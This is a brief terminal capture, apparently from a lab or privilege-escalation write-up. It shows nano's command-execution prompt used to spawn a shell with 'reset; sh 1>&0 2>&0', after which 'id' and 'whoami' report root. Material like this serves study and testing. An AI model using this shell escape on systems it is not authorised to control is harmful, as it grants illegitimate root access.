 Command to execute: reset; sh 1>&0 2>&0# root@ubuntu:~#
sh: 1: root@ubuntu:~#: not found ^X Read File
# Cancel M-F New Buffer
#
#
#
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#